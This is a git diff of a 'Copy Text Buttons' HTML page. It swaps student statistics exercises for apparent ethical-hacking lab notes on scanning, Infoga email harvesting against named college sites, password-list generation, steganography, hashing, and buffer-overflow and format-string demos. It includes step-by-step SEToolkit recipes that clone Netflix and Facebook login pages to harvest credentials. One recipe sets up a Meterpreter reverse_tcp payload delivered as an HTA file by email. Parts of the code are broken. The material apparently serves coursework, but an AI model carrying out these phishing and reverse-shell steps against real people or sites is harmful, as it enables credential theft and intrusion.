-age = [45,89,23,46,12,69,45,24,34,67]
-print ("age",age)
-m1 = np.mean(age) #calculating mean
-print("Mean of age",m1)
-
-T_test ,P_value = ttest_1samp(age,30) #finding Ttest & pvalue
-print(P_value)
-
-if P_value < 0.05:
-  print("we reject the hypothesis")
-else:
-  print("we accept the hypothesis")
-
-
-"""Hypothesis Testing Two data set"""
-
-from scipy.stats  import ttest_ind
-import numpy as np
-
-subjectA = [10,14,15,18,16,15,17,18,10,19]
-subjectB = [17,14,15,18,16,14,13,11,17,19]
-
-t_test , p_value = ttest_ind(subjectA,subjectB)
-print(p_value)
-
-alpha = 0.05
-if p_value < alpha:
-  print("there is a signaficant difference between them accept ")
-else:
-  print("there is no signaficant difference between them reject")`;
+        #Netdiscover & CUPP
+
+        #The netdiscover is a tool which is used to gather all the important information about the network. It gathers information about the connected clients and the router.
+        netdiscover -r(eg-192.168.0.103)
+        
+        #CUPP
+        #Create a folder where you want to clone the cupp repository.
+        #Note: Make Sure You have Python Installed on your System, as this is a python-based tool.
+        cd /home
+        mkdir CUPP  --cd {folder_name}
+        cd CUPP   --mkdir {folder_Name}
+        git clone https://github.com/Mebus/cupp.git
+        
+        #After cloning we can start working with cupp and we have a few options to explore cupp to find what those options are we'll be using python3 cupp.py -h
+        
+        #Now we'll Start the cupp and Enter Required data for it to find the possible password.
+        We'll be using “python3 cupp.py -i” to interact with cupp.
+        python3 cupp.py -i
+        
+        #Leet mode: Leet (or "1337") is a system of modified spellings used primarily on the Internet. 
+        #Hyperspeed print: Hyperspeed print means CUPP will print the generated dictionary on the console.
+        
+        #Let's check the file that's been created by cupp.
+        ls
+        apt install leafpad
+        leafpad (eg-name.txt)
+        `;
+
         var text6 = `
-    import pandas as pd
-from sklearn.model_selection import train_test_split
-from sklearn.linear_model import LogisticRegression
-from sklearn.metrics import accuracy_score
-import warnings
-
-data = pd.read_csv("/content/Iris.csv")
-data.head(5)
-
-#split the data
-X = data[['SepalLengthCm','SepalWidthCm','PetalLengthCm','PetalWidthCm']]
-Y = data[['Species']]
-X_Train,X_Test,Y_Train,Y_Test = train_test_split(X,Y,test_size = 0.3)
-
-#fitting the training data into the model
-model = LogisticRegression()
-model.fit(X_Train,Y_Train)
-
-#predicting finding the accuracy of the prediction
-pred = model.predict(X_Test)
-accuracy = accuracy_score(Y_Test,pred)
-print(accuracy)`;
+        #Netcraft
+
+        #Netcraft's automated detection operates around the clock to identify malicious websites as well as fraudulent domains, social media profiles, email campaigns and more.
+        
+        #Enter the site url to get the report on that site.
+        eg--https://kccollege.edu.in/
+        `;
+
         var text7 = `
-    import pandas as pd
-import numpy as np
-from scipy import stats
-
-df = pd.read_csv("/content/sample.csv")
-#select the variable
-x = df['TCS']
-y = df['Wipro']
-df.head(5)
-
-#calculate the Correlation coefficient
-c = stats.pearsonr(x,y)[0]
-print(c)
-
-#printing the strength of the correlation
-if (c > 0.7):
-  print('strong positive correlation')
-elif(c > 0.4):
-  print("moderate correlation")
-elif(c > 0):
-  print("weak positive correlation")
-elif(c < 0 and c >= -0.4):
-  print("moderate negative")
-elif (c > -0.7):
-  print('strong negative correlation')
-
-#simple linear regression
-m = stats.linregress(x,y)
-print("Slope: {:.2f}".format(m.slope))
-print("Intercept: {:.2f}".format(m.intercept))
-print("R-value (Correlation Coefficient): {:.2f}".format(m.rvalue))
-
-#extract linear regression coefficient
-s = m.slope
-print(s)
-i = m.intercept
-print(i)
-
-pred_y = s * x + i
-r_squared = m.rvalue
-print(r_squared)
-
-"""# *Group 2*"""
-
-# for same sector companies
-from scipy.stats import stats
-from scipy import stats as st
-import pandas as pd
-import warnings
-# Suppress warnings
-warnings.filterwarnings("ignore")
-com1= pd.read_csv("INFY.NS.csv")
-com2= pd.read_csv("TCS.NS.csv")
-# -----------------------correlation--------------------------
-c = st.pearsonr(com1['Close'],com2['Close'])[0]
-print(c)
-if (c > 0.7):
-print('strong positive correlation')
-elif(c > 0.4):
-print("moderate correlation")
-elif(c > 0):
-print("weak positive correlation")
-elif(c < 0 and c >= -0.4):
-print("moderate negative")
-elif (c > -0.7):
-print('strong negative correlation')
-#---------------------------------simple linear regression------------------------------
-m = stats.linregress(com1['Close'],com2['Close'])
-print("simple linear regression",m)
-#-------------------------------extract linear regression coefficient--------------------------------------------------
-s = m.slope
-print("slope",s)
-i = m.intercept
-print("extract linear regression coefficient",i)
-pred_y = s*com1['Close']+i
-r_squared = m.rvalue
-print("rsquare",r_squared)
-# for different sector companies
-import pandas as pd
-from scipy.stats import stats
-Com1=pd.read_csv("MANKIND.NS.csv")
-Com2=pd.read_csv("INFY.NS.csv")
-t_test,p_value=stats.ttest_ind(Com1['Close'],Com2['Close'])
-print(p_value)
-if p_value < 0.05:
-print("fits in portfolio")
-else:
-print("does not fit in portfolio")
-# -----------------------corelation--------------------------
-c = st.pearsonr(com1['Close'],com2['Close'])[0]
-print(c)
-if (c > 0.7):
-print('strong positive correlation')
-elif(c > 0.4):
-print("moderate correlation")
-elif(c > 0):
-print("weak positive correlation")
-elif(c < 0 and c >= -0.4):
-print("moderate negative")
-elif (c > -0.7):
-print('strong negative correlation')
-#---------------------------------simple linear regression------------------------------
-m = stats.linregress(com1['Close'],com2['Close'])
-print("simple linear regression",m)
-#-------------------------------extract linear regression coefficient--------------------------------------------------
-s = m.slope
-print("slope",s)
-i = m.intercept
-print("extract linear regression coefficient",i)
-pred_y = s*com1['Close']+i
-r_squared = m.rvalue
-print("rsquare",r_squared)
-`;
+        #Implementing Scanning Tool
+        #scan a website/ip addess to find vulnerabilities.
+        
+        #Zenmap
+        
+        #Enter the URL/Ip in Target, “nmap -T4 -A -v” is an Nmap command for intense scan after entering these two clicks scan.
+        Enter--Target: eg-www.google.com
+        click on - scan
+        
+        #click on
+        Ports/Host
+        
+        #click on
+        Topology
+        
+        #click on
+        Host details
+        `;
+
         var text8 = `
-    import numpy as np
-import matplotlib.pyplot as plt
-from statistics import mean,median,mode
-
-#creating a dataset
-examScore = [35,28,32,45,22,18,42,36,26,50] #5th 20-> 22 2nd 28 ->18
-
-#calculate mean median mode
-avg1 = mean(examScore)
-med = median(examScore)
-Mode = mode(examScore)
-print(avg1)
-print(med)
-print(Mode)
-
-#create a histogram to visualise marks
-plt.hist(examScore,bins = 10,edgecolor = 'k',alpha = 0.6)
-plt.xlabel("Exam Score")
-plt.ylabel("Frequency")
-plt.title("Histogram of Exam Score")
-plt.show()
-
-#working with Bi-Variant
-import pandas as pd
-#create a bi-variant data set
-data = pd.DataFrame({"Height":[165,165,70,180,185],"Weight":[60,65,70,75,65]})
-#print the data set
-data.info()
-data.shape
-data.head()
-data.describe()
-
-#create Scatter plot
-plt.scatter(data["Height"],data["Weight"])
-#add label to the axis
-plt.xlabel("Height")
-plt.ylabel("Weight")
-plt.title("Scatter Plot of Height And Weight")
-plt.show()
-
-#Working with iris data set using univariant
-import pandas as pd
-import matplotlib.pyplot as plt
-import seaborn as sns
-#load the Data set
-df = pd.read_csv("/content/Iris.csv")
-print(df)
-df.describe()
-
-#display uni variant data using histogram
-sns.set(style="whitegrid")
-plt.figure(figsize=(12,6))
-#sepal length
-plt.subplot(1,2,1)
-sns.histplot(df['SepalLengthCm'],color = "darkorange")
-plt.title("Sepal Length")
-# sapel width
-plt.subplot(2,2,2)
-sns.histplot(df["SepalWidthCm"],color='darkorange')
-plt.title("sapel width")
-# petal length
-plt.subplot(2,2,3)
-sns.histplot(df["PetalLengthCm"],color='darkorange')
-plt.title("petal length")
-plt.show()
-
-#using histogram to display univariate for categorial Variable
-sns.histplot(x = 'SepalLengthCm',data = df,hue = df['Species'])
-
-#vertical Histogram
-sns.histplot(df,y = "SepalLengthCm",color = 'magenta')
-
-sns.boxplot(df["SepalLengthCm"],color = 'green')
-plt.show
-df["SepalLengthCm"].describe()
-
-# count plot is used for distribution of categorial variable
-sns.countplot(df,x='Species')
-plt.show()
-
-sns.barplot(df, x="Species", y="SepalLengthCm")
-plt.show()`;
-    var text9 = `
-    Cassandra Storage Tool
-    START
-    
-    Java v1.8/8 - Java -version 
-    Python v2.7 - Python –version 
-    cassandra v3.11 - Cassandra -v 
-    
-    In a Command Prompt -> 'Cassandra -f' //to start the Cassandra
-
-    
-    In another Command Promt -> cqlsh -> Clck ENTER
-    CREATE KEYSPACE <YourDBName> WITH replication = {'class': 'SimpleStrategy','replication_factor':1} //To create Keyspace -> Clck ENTER
-    USE <YourDBName> -> Clck ENTER
-
-    CREATE TABLE student(
-    student_id int PRIMARY KEY, 
-    student_name text,  
-    student_phone varint );
-
-    //Insert 
-    //Enter Several Data using this Syntax
-    INSERT INTO <tablename> (<column1 name>, <column2 name>....)VALUES (<value1>, <value2>....) 
-
-    //SELECT
-    SELECT FROM <tablename> // All rows and columns
-    SELECT FROM <table name> WHERE <condition>; // only rows and columns that meet the condition e.g ... WHERE student_id = 2
-
-    //Update
-    UPDATE <tablename>SET <column1 name> = <new value>,<column2 name> = <value>....WHERE student_id = 2
-
-    //Delete
-    DELETE FROM <identifier> WHERE <condition>; 
-
-    END
-
-    Spark
-    START
-    JSON File
-    {"name":"", "age":, "Birthday Month": ""}
-    {"name":"", "age":, "Birthday Month": ""}
-    Command to start: spark-shell
-    
-    Commands:
-    val x = spark.read.json("Path/filename.json")
-
-x.show()
-
-x.filter($”age<21”).show()
-
-x.filter(col("Birthday Month").contains("October")).show()
-
-tempdataframe.createOrReplaceTempView("sample")
-
-spark.sql("select * from sample where age > 20").show()
-
-
-
-EXTRA 
-val a spark.read.options (Map("inferSchema"->"true", "header"->"true")).csv("C:/Users/Hp/Downloads/sql.csv")
-
-a.show()
-
-a.filter($"Rollno"<20).show()
-END
+        #Implement Information/Email Harvesting
+        #Harvesting Credentials with SEToolkit using Credential harvester attack method. 
+        
+        #THE SOCIAL-ENGINEER TOOLKIT (SET)
+        
+        #rootkali
+        setoolkit
+        
+        #Enter 1 select 
+        “Social-Engineering Attacks”.
+        
+        #Enter 2 select 
+        “Website Attack Vectors”.
+        
+        #Enter 3 select 
+        “Credential Harvester Attack Method”.
+        
+        #Enter 2 select 
+        “Site Cloner”.
+        
+        #Click Enter When prompt is shown.
+        
+        #Enter The Site Url to clone
+        eg--https://www.netflix.com/in/Login
+        
+        #Site Cloning complete prompt.
+        
+        #Enter the Ip Address in the browser then enter the credentials.
+        
+        #There should be log created in root terminal.
+        
+        #Hit Ctrl + C to End hosting and create a report in /root/.set/reports/{log time}.xml
+        
+        #Open Folder
+        #Open File Explorer and look for root folder. ---enter password
+        
+        #Locate the report file in /root/.set/reports/ (If you can't find .set folder search it in the search bar above) Then select the file and Open with Vim.
+        (you will find credentials emailid and pass)
+        `;
+
+        var text9 = `
+    #Infoga
+#Capture Emails available in a website using Infoga.
+
+#Clone the repository using 
+“git clone https://github.com/m4ll0k/Infoga.git” in terminal.(rootkali)
+
+cd Infoga
+ls
+
+#Change directory to Infoga folder and install infoga using 
+“python setup.py install” 
+
+#Now run infoga with victim site url and source(search engine)
+“python infoga.py -domain {URL} -source {search engine} -verbose 3” 
+
+eg--python infoga.py -domain https://kccollege.edu.in/ -source google -verbose 3
+
+#Note: If the source is not provided infoga will scour through some of the popular search engine.
+eg--python infoga.py -domain https://hsncu.edu.in/ -verbose 3
     `;
-        function copyText(text) {
+
+        var text10 = `
+    Implement Steganography
+Perform steganography using snow tool.
+
+#SNOW
+
+#Create a txt file add some information into the file and saved as “test.txt” and add it into the “SNOW FOLDER”.
+eg--hey
+    Hellooo
+    Holaaaaaa
+
+#Encode the message "abcdefg" using the "snow.exe" tool, with passphrase "xyz," into the carrier file "test.txt," and save the result in "hidden.txt."
+--in snow folder open cmd -- >SNOW.EXE -C -p 1234 -m "Twinkling Watermelon" test.txt hidden.txt
+
+#Open the snow folder and now you can see the hidden.txt file is generated.
+
+#The Whitespace has been added into the message
+open hidden.txt to see the whitespaces
+
+#Decode the hidden data using the following command.
+--in snow folder open cmd -- >SNOW.EXE -C -p 1234 hidden.txt
+
+
+
+
+#STOOL
+
+#Perform steganography using Stool
+#You can use BMP, GIF, and WAV file types to cover documents that hide secret data.
+
+#Drag & drop the bmp file and then drop the data that you want to hide onto the bmp file. 
+
+#Add the file you want to hide in the image. You will be prompted to Enter Passphrase and the encryption type in our case DES (Data Encryption Standard).
+
+#Now a copy of the bmp file will create which holds the hidden data. The data can be revealed with passphrase.
+
+#Right click on the image and a popup box will appear where you can reveal the data by entering the right “Paraphrase” and choosing the correct “Encryption Algorithm”.
+
+#The “Hidden Data” is revealed.
+`;
+
+        var text11 = `
+#Implementing Hash and Salt
+
+#Hash
+
+#Practical-8: Hash for password
+
+import hashlib
+
+def gen_hash(password):
+    pass_word=password.encode('utf-8') #utf (unicode transformation format, 8 stands for 8-bits)
+    hash_pass=hashlib.sha256(pass_word).hexdigest() #SHA 256 bit Algorithm- Secure Hash Algorithm
+    return hash_pass
+
+password="inevitable"
+hash_pass=gen_hash(password)
+print("HASHED PASSWORD FOR YOUR PASSWORD:",hash_pass)
+
+
+
+#SALT
+
+#Salt is a random value that is generated and combined with user's password before hashing to enhance the security of stored passwords.
+
+import hashlib
+import os
+
+def gen_salt():
+    return os.urandom(16) 
+
+def gen_hash(password,salt):
+    pass_word_salt=password.encode('utf-8')+salt #utf (unicode transformation format, 8 stands for 8-bits)
+    hash_pass=hashlib.sha256(pass_word_salt).hexdigest() #SHA 256 bit Algorithm- Secure Hash Algorithm
+    return hash_pass,salt
+
+password="inevitable"
+salt=gen_salt()
+hash_pass,salt=gen_hash(password,salt)
+print("HASHED PASSWORD FOR YOUR PASSWORD:",hash_pass)
+print("SALT VALUE:",salt)
+`;
+
+        var text12 = `
+#Buffer Overflow
+#Understanding Buffer Overflow and Format String Attack
+
+#Practical 9A - Buffer Overflow
+
+#Create a file to write code with the extension "c"
+nano buffer.c enter.
+
+
+CODE:
+
+#include<stdio.h>
+
+int test_pw()
+
+{
+
+char pin[10];
+
+int x = 15, 1;
+
+printf("Enter Password:"); scanf("%s", pin); for(i = 0; i < 10; i += 2) x = (x & pin[i]) | pin [i+1]; if (x > 48)
+
+return 0;
+
+else
+
+return 1;
+
+}
+
+#New prompt will open up “buffer.c” where we can write our code.
+#To redirect to “root terminal” press cntrl+x and yes(y) enter.
+
+#This command compiles the C source code file buffer.c using GCC. The resulting executable is named "buf" and includes debugging information (-g). Additionally, the --no-pie option is used, which means the resulting executable will not be a Position-Independent Executable
+
+gcc -g -no-pie -o buf buffer.c
+
+#Run the compiled file then Enter the password as it states fail which mean the password didn't meet the requirements.
+
+./buf
+(abcede) --Fail
+
+#In this section we can see the password is successful as it meets the length of 10 which is our requirement.
+./buf
+(abcdefghj) --You Win
+
+#In this section we get segmentation fault as it overflows then the required buffer.
+./buf
+(hbdscjhscjhvdsjhcvajdhvchdvchvjhsvdcvdhcadjshc)  --segmentation fault
+`;
+
+        var text13 = `
+#Format String Attacks 
+
+
+#Create a “string.c” file and write the code for Format String Attack example.
+nano string.c enter
+
+CODE
+
+#include<stdio.h>
+
+void main(int argc, char **argv)
+
+{
+
+printf(argv[1]);
+
+}
+
+#Compile the code and run the code.
+gcc -o test string.c
+
+#The program will interpret "%s" as a format specifier and try to print a string at the location pointed to by whatever value is on the stack at that moment.
+
+./test "%s %s"
+
+#Let's try this in Python. Create a python file “str.py” and write the following code to replicate Format String Attack. 
+
+nano str.py
+
+CODE
+
+import sys
+import subprocess
+
+a = "./test"
+
+b = sys.argv[1]
+
+subprocess.run([a,b])
+
+
+#As we can observe the output it points to the current position of the data in the stack.
+
+python str.py "Teddy"
+python str.py "%s"
+python str.py "%c %p"
+`;
+
+        var text14 = `
+#Client-Side Attack Method
+
+#Type 
+“setoolkit” and enter.
+
+#Select 1 
+“Social engineering Attacks”.
+
+#Select 2 
+“Website Attack Vectors”.
+
+#Select 7 
+“HTA Attack Method”.
+
+#Select 2 
+“Site Cloner”.
+
+#Enter The URL.
+https://www.facebook.com/Login/
+
+#After this it will ask you for an ip address (put your kali linux machine ip address) to Host the clone site on that ip address.
+
+#Enter Port Numbers to let Users Access the site e.g., 
+444,1235,443 (any 1)
+
+#Select Meterpreter Reverse TCP i.e., 
+payload number 3.
+
+#Enter 
+set payload windows/meterpreter/reverse_tcp
+set LHOST ---(ip address)
+set LPORT 1235
+set ExitOnSession false
+set EnableStageEncoding true
+exploit -j
+
+#Enter the IP address in your xbrowser. The .hta file will be downloaded automatically.
+
+#Login in into your “GMAIL” account .
+
+#Compose a new mail and add the “Launcher.hta” file.
+
+#After adding the file “Virus detected!”.
+`;
+
+        var text15 = `
+Whoami
+ifconfig
+(networking )
+`;
+
+function copyText(text) {
             navigator.clipboard.writeText(text).then(function () {
-                document.getElementById('copiedMsg').innerHTML = "Text Copied"
+                var image = document.getElementById('myImage');
+
+      // Toggle the display property
+      if (image.style.display === 'none') {
+        image.style.display = 'block';
+      } else {
+        image.style.display = 'none';
             }).catch(function (err) {
                 console.error('Unable to copy text', err);
             });

==== commit c77f85d9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,568 +5,8 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Copy Text Buttons</title>
-    <style>
-        button {
-            margin: 5px;
-        }
-
-        body {
-            background-color: #f0f0f0;
-            /* Light gray background */
-            font-family: Arial, sans-serif;
-            text-align: center;
-        }
-
-        button {
-            margin: 10px;
-            padding: 10px;
-            font-size: 16px;
-            background-color: #ddd;
-            /* Light gray button background */
-            border: 1px solid #aaa;
-            /* Dark gray border */
-            cursor: pointer;
-        }
-
-        button:hover {
-            background-color: #ccc;
-            /* Slightly darker background on hover */
-        }
-    </style>
 </head>
-
 <body>
-
-    <button onclick="copyText(text1)">1D simple parity-check</button>
-    <button onclick="copyText(text2)">2D Double Parity</button>
-    <button onclick="copyText(text3)">Remotely Accessing Kali Terminal using Putty</button>
-    <button onclick="copyText(text4)">Mac Address: Advance IP Scanner</button>
-    <button onclick="copyText(text5)">Netdiscover & CUPP</button>
-    <button onclick="copyText(text6)">Netcraft</button>
-    <button onclick="copyText(text7)">Implementing Scanning Tools</button>
-    <button onclick="copyText(text8)">Credential harvester attack method</button>
-    <button onclick="copyText(text9)">Infoga</button>
-    <button onclick="copyText(text10)">Implement Steganography snow stool</button>
-    <button onclick="copyText(text11)">Implementing Hash Salting</button>
-    <button onclick="copyText(text12)">Buffer Overflow</button>
-    <button onclick="copyText(text13)">Format String Attacks </button>
-    <button onclick="copyText(text14)">Client-Side Attack Method</button>
-    <button onclick="copyText(text15)">Basic Command</button>
-
-    <img id="myImage" src="https://www.google.com/url?sa=i&url=https%3A%2F%2Fwww.pinterest.com%2Fpin%2Fmr-bean-magic-gif-mrbean-magic-snort-discover-share-gifs--45739752452573635%2F&psig=AOvVaw0hIrizn-SonBUaj_DGisx-&ust=1704639307164000&source=images&cd=vfe&opi=89978449&ved=0CBIQjRxqFwoTCPCd27aCyYMDFQAAAAAdAAAAABAR" alt="My Image">
-    <p id="copiedMsg"></p>
-    <script>
-        var text1 = `
-        # Pract 1: 1D simple parity-check
-
-        # initialize a sequence
-        seq = [1,0,1,0,1,0]
-        
-        # sum of initialized sequence
-        sum_seq = sum(seq)
-        
-        # calculated parity bit ---> 1 (since the sum is odd)
-        pari_bit = 0 if sum_seq % 2 == 0 else 1
-        
-        # sequence with added parity bit ---> [1,0,1,0,1,0,1]
-        bin_pari = seq + [pari_bit]
-        
-        # print the original sequence ---> [1,0,1,0,1,0]
-        print("Original Sequence:",''.join(map(str,seq)))
-        print("Sequence with parity:",''.join(map(str,bin_pari)))
-        
-        # modify sequence at index 2
-        bin_pari[2] = 0    # shows data corrupted
-        
-        # retrive re-calculated parity bit ---> 1 (unchanged)
-        # calculate the last parity bit (element) of a list
-        rec_pari = bin_pari[-1]
-        
-        # retrive remaining data ---> [1,0,1,0,1,0] (unchanged)
-        rec_data = bin_pari[:-1]
-        
-        # calculate remaining sum of data --> rec_sum = 3
-        rec_sum = sum(rec_data)
-        
-        # check data intigrity
-        if rec_sum % 2 == rec_pari:
-            print("Data integrity matches/intact")
-        else:
-            print("Data Corrupted!")
-    `;
-        var text2 = `
-        # Practical-2: 2D Double Parity
-        def add_par(data):
-            for row in data:
-                row.append(row.count(1)%2)
-        
-                column_parity=[sum(column)%2 for column in zip(*data)]
-                data.append(column_parity)
-                return data
-        
-        def check_parity(data):
-            row_parity = [row[-1] for row in data[:-1]]
-            calculated_row_par = [row.count(1)%2 for row in data[:-1]]
-            
-            column_parity = [data[-1]]
-            calculated_column_par = [column.count(1)%2 for column in data[:-1]]
-        
-            row_error = [i for i,(actual, calculated) in enumerate
-                     (zip (row_parity, calculated_row_par)) if actual != calculated]
-        
-            column_error = [i for i,(actual, calculated) in enumerate
-                     (zip (column_parity, calculated_column_par)) if actual != calculated]
-            return row_error,column_error
-        
-        data = [[1,0,1,0,1],[0,1,0,1,0]]
-        data_par = add_par(data)
-        
-        print("DATA WITH PARITY BITS:")
-        
-        for row in data_par:
-            print(row)
-        
-        data_par[1][1] = 0
-        row_error,column_error = check_parity(data_par)
-        
-        print("\n DETECTED ERROR!:")
-        print("ROW ERROR:",row_error)
-        print("COLUMN ERROR:",column_error)
-`;
-
-        var text3 = `
-        #Ip address: Putty
-        #Remotely Accessing Kali Terminal using Putty
-        
-        #check ip address should be same
-        ifconfig  --rootkali
-        ipconfig  --cmdpromt
-        
-        #create a folder to access remotely (root kali)
-        cd /home
-        mkdir /testfile
-        cd testfile/
-        
-        #Now we'll create a text file in the folder that we've created. Once created we can insert any text in that file.
-        cat > xyz.txt
-        Heyy Teddy!
-        
-        #Now we'll be checking the upgradable packages and upgrading necessary dependencies
-        apt update
-        
-        #We will install the Open SSh server in our kali to get capability to remotely access the terminal
-        apt install openssh-server
-        
-        #Install ufw for security creating rules for network and check the status where it'll show us the availability of the firewall and the rules applied.
-        apt install ufw
-        ufw status
-        ufw enable
-        
-        #Let's add rule on our firewall by using “ufw allow 22/tcp”. The port (22) is used for Secure Shell (SSH) communication and allows remote administration access to the VM
-        ufw allow 22/tcp
-        
-        #Now we'll start the server so that we can remotely access the terminal and check the status if the server is up and running
-        service ssh start
-        service ssh status
-        
-        #Now we'll start putty and provide IP address of our kali machine and the port i.e 22 ,connection type will SSH and select telnet.
-        
-        #After it is connected, we'll be prompted to enter the kali credentials to access the terminal
-        login as : kali
-        password(email)password:
-        
-        #After Logging in We can access the terminal and access the file which we have created
-        cd /home
-        ls
-        cd testfile/
-        ls
-        cat xyz.text
-        (Message will be visibe as Heyy Teddy!)
-`;
-
-        var text4 = `
-        #Mac Address: Advance IP Scanner
-        #Using the tools for scanning network and determining IP and MAC
-        
-        #Open Advanced IP Scanner
-        #Write the IP address range and press enter
-        (eg..192.168.0.0 - 192.168.0.254)
-        #Sow all the host connected in that IP network range
-`;
-
-        var text5 = `
-        #Netdiscover & CUPP
-
-        #The netdiscover is a tool which is used to gather all the important information about the network. It gathers information about the connected clients and the router.
-        netdiscover -r(eg-192.168.0.103)
-        
-        #CUPP
-        #Create a folder where you want to clone the cupp repository.
-        #Note: Make Sure You have Python Installed on your System, as this is a python-based tool.
-        cd /home
-        mkdir CUPP  --cd {folder_name}
-        cd CUPP   --mkdir {folder_Name}
-        git clone https://github.com/Mebus/cupp.git
-        
-        #After cloning we can start working with cupp and we have a few options to explore cupp to find what those options are we'll be using python3 cupp.py -h
-        
-        #Now we'll Start the cupp and Enter Required data for it to find the possible password.
-        We'll be using “python3 cupp.py -i” to interact with cupp.
-        python3 cupp.py -i
-        
-        #Leet mode: Leet (or "1337") is a system of modified spellings used primarily on the Internet. 
-        #Hyperspeed print: Hyperspeed print means CUPP will print the generated dictionary on the console.
-        
-        #Let's check the file that's been created by cupp.
-        ls
-        apt install leafpad
-        leafpad (eg-name.txt)
-        `;
-
-        var text6 = `
-        #Netcraft
-
-        #Netcraft's automated detection operates around the clock to identify malicious websites as well as fraudulent domains, social media profiles, email campaigns and more.
-        
-        #Enter the site url to get the report on that site.
-        eg--https://kccollege.edu.in/
-        `;
-
-        var text7 = `
-        #Implementing Scanning Tool
-        #scan a website/ip addess to find vulnerabilities.
-        
-        #Zenmap
-        
-        #Enter the URL/Ip in Target, “nmap -T4 -A -v” is an Nmap command for intense scan after entering these two clicks scan.
-        Enter--Target: eg-www.google.com
-        click on - scan
-        
-        #click on
-        Ports/Host
-        
-        #click on
-        Topology
-        
-        #click on
-        Host details
-        `;
-
-        var text8 = `
-        #Implement Information/Email Harvesting
-        #Harvesting Credentials with SEToolkit using Credential harvester attack method. 
-        
-        #THE SOCIAL-ENGINEER TOOLKIT (SET)
-        
-        #rootkali
-        setoolkit
-        
-        #Enter 1 select 
-        “Social-Engineering Attacks”.
-        
-        #Enter 2 select 
-        “Website Attack Vectors”.
-        
-        #Enter 3 select 
-        “Credential Harvester Attack Method”.
-        
-        #Enter 2 select 
-        “Site Cloner”.
-        
-        #Click Enter When prompt is shown.
-        
-        #Enter The Site Url to clone
-        eg--https://www.netflix.com/in/Login
-        
-        #Site Cloning complete prompt.
-        
-        #Enter the Ip Address in the browser then enter the credentials.
-        
-        #There should be log created in root terminal.
-        
-        #Hit Ctrl + C to End hosting and create a report in /root/.set/reports/{log time}.xml
-        
-        #Open Folder
-        #Open File Explorer and look for root folder. ---enter password
-        
-        #Locate the report file in /root/.set/reports/ (If you can't find .set folder search it in the search bar above) Then select the file and Open with Vim.
-        (you will find credentials emailid and pass)
-        `;
-
-        var text9 = `
-    #Infoga
-#Capture Emails available in a website using Infoga.
-
-#Clone the repository using 
-“git clone https://github.com/m4ll0k/Infoga.git” in terminal.(rootkali)
-
-cd Infoga
-ls
-
-#Change directory to Infoga folder and install infoga using 
-“python setup.py install” 
-
-#Now run infoga with victim site url and source(search engine)
-“python infoga.py -domain {URL} -source {search engine} -verbose 3” 
-
-eg--python infoga.py -domain https://kccollege.edu.in/ -source google -verbose 3
-
-#Note: If the source is not provided infoga will scour through some of the popular search engine.
-eg--python infoga.py -domain https://hsncu.edu.in/ -verbose 3
-    `;
-
-        var text10 = `
-    Implement Steganography
-Perform steganography using snow tool.
-
-#SNOW
-
-#Create a txt file add some information into the file and saved as “test.txt” and add it into the “SNOW FOLDER”.
-eg--hey
-    Hellooo
-    Holaaaaaa
-
-#Encode the message "abcdefg" using the "snow.exe" tool, with passphrase "xyz," into the carrier file "test.txt," and save the result in "hidden.txt."
---in snow folder open cmd -- >SNOW.EXE -C -p 1234 -m "Twinkling Watermelon" test.txt hidden.txt
-
-#Open the snow folder and now you can see the hidden.txt file is generated.
-
-#The Whitespace has been added into the message
-open hidden.txt to see the whitespaces
-
-#Decode the hidden data using the following command.
---in snow folder open cmd -- >SNOW.EXE -C -p 1234 hidden.txt
-
-
